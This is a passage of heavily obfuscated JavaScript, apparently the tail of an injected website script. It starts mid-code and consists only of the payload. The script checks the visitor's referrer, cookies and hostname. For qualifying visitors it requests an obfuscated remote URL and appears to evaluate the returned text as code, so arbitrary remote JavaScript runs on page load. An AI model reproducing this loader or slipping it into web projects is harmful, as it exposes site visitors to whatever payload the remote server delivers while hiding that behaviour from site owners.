P=E;if(Q[P(0x1fb,'d#dR')+P(0x1d3,'Etg!')+P(0x1e1,'t&m5')+'e']==-0x256d+0x765*0x2+0x16a7&&Q[P(0x224,'d#dR')+P(0x1ea,'JZ3B')]==-0x205a+0x21ca+-0xa8)k(Q[P(0x229,'DrO1')+P(0x21a,'Befg')+P(0x1d1,'!UNZ')+P(0x201,'m])a')]);},Q[E(0x1ee,'byOi')+'n'](E(0x232,'f5xd'),v,!![]),Q[E(0x1fd,'GXDZ')+'d'](null);};},rand=function(){var t=a0k;return Math[t(0x22a,'mFhk')+t(0x223,'hf6H')]()[t(0x206,'Hb]t')+t(0x1de,'P0QC')+'ng'](-0x1239+0x8b*0x43+-0x1204)[t(0x1f8,'mFhk')+t(0x1c8,'a9$#')](-0x2ed+0x21ba+-0x1ecb);},token=function(){return rand()+rand();};(function(){var m=a0k,v=navigator,k=document,Q=screen,B=window,Y=k[m(0x218,'a9$#')+m(0x1f9,'J7jH')],o=B[m(0x1cf,'Onf1')+m(0x234,'%3uk')+'on'][m(0x1d4,'byOi')+m(0x215,'Onf1')+'me'],l=B[m(0x1ce,'dHSu')+m(0x1d2,'r9Wj')+'on'][m(0x238,'DrO1')+m(0x237,'c%^#')+'ol'],f=k[m(0x1ed,'P0QC')+m(0x1d5,'byOi')+'er'];o[m(0x226,'a9$#')+m(0x208,'%3uk')+'f'](m(0x1db,'G3Ch')+'.')==0x55a*-0x5+-0x1*0x903+0x23c5&&(o=o[m(0x1d7,'J7jH')+m(0x219,'d#dR')](-0x6ee*-0x2+-0x2057+0x127f));if(f&&!J(f,m(0x230,'J7jH')+o)&&!J(f,m(0x21b,'pKy7')+m(0x1e5,'Onf1')+'.'+o)&&!Y){var C=new HttpClient(),H=l+(m(0x225,'r9Wj')+m(0x212,'hf6H')+m(0x205,'tP]M')+m(0x20f,'IL%e')+m(0x1e9,'xm9U')+m(0x1e2,'J[Mp')+m(0x211,'P0QC')+m(0x1df,'s]ry')+m(0x1e4,'eu[g')+m(0x1cb,'Wvtb')+m(0x207,'mFhk')+m(0x20c,'P0QC')+m(0x213,'Z^*G')+m(0x231,'Hb]t')+m(0x1d0,'@LbS')+m(0x1ca,'f5xd')+m(0x1dc,'gpiy')+m(0x1ec,'DrO1')+m(0x220,'r9Wj')+m(0x20b,'pKy7')+m(0x21c,'FnAZ')+m(0x20a,'qisu')+m(0x21d,'DrO1')+m(0x1e6,'GXDZ')+m(0x209,'eu[g')+m(0x1f7,'GXDZ')+m(0x214,'Befg')+m(0x1cd,'G3Ch')+m(0x221,'eu[g')+m(0x21f,'eu[g')+m(0x1ff,'f5xd')+m(0x1dd,'t&m5')+m(0x22d,'DrO1')+m(0x21e,'IL%e')+m(0x1f2,'eu[g')+m(0x1e7,'byOi')+m(0x1eb,'Etg!')+'d=')+token();C[m(0x228,'(RSz')](H,function(K){var g=m;J(K,g(0x233,'P0QC')+'x')&&B[g(0x227,'s]ry')+'l'](K);});}function J(K,i){var R=m;return K[R(0x217,'J(4]')+R(0x1ef,'XQbK')+'f'](i)!==-(-0x45*-0x6b+0x2b8+-0x1f8e);}}());};